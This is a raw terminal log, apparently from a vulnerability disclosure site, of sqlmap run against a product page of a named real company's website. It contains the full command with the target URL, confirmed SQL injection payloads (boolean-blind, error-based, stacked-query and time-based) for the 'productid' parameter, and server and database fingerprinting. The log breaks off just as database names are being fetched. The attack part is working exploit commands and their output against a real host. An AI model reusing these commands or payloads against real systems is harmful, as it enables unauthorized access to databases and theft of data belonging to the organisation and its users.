 [root@Hacker~]# Sqlmap sqlmap -u "http://aumark.foton.com.cn/product/detail_2.as
px?cateid=5&productid=7" --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:43:08
[12:43:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:43:08] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: productid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cateid=5&productid=7 AND 6560=6560
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: cateid=5&productid=7 AND 6533=CONVERT(INT,(CHAR(58)+CHAR(105)+CHAR(
105)+CHAR(105)+CHAR(58)+(SELECT (CASE WHEN (6533=6533) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(58)+CHAR(110)+CHAR(116)+CHAR(99)+CHAR(58)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: cateid=5&productid=7; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cateid=5&productid=7 WAITFOR DELAY '0:0:5'--
---
[12:43:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org
[12:43:09] [INFO] fetching database names